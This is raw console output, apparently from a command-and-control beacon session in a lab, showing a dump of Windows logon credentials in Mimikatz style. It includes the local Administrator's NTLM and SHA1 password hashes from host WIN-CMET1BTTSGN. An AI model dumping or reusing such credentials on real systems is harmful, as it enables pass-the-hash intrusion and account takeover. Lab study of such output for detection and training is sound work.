 external internal listener user computer note process pid arch last sleep
0:0:0:0:0:0:0:1 10.0.0.3 test SYSTEM * WIN-CMET1BTTSGN a.exe 2168 x64 22s 1 minute
Event Log X Script Console X Beacon 10.0.0.3@2168 X
Authentication Id : 0 ; 188382 (00000000:0002dfde)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-CMET1BTTSGN
Logon Server : WIN-CMET1BTTSGN
Logon Time : 2025/7/18 7:13:05
SID : S-1-5-21-3473251494-3458981874-1915392983-500
msv :
[00000005] Primary
* Username : Administrator
* Domain : WIN-CMET1BTTSGN
* NTLM : 933a9b5b44dab4530d86d83a6b47b7d1
* SHA1 : c3e55f8634feec6635faef5eba3b04a9b08e5ed9
tspkg :
wdigest :
* Username : Administrator
* Domain : WIN-CMET1BTTSGN
* Password : (null)
kerberos :
* Username : Administrator
* Domain : WIN-CMET1BTTSGN
* Password : (null)
ssp :